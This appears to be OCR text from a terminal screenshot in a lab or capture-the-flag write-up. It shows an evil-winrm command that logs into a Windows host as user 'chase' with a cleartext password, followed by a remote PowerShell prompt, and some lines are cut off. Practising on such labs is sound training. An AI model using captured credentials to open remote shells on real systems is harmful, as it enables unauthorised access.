 [★]$ evil-winrm -i 10.129.96.157 -u chase -p "Q4)sJu\Y8qz*A3?d"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.c
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>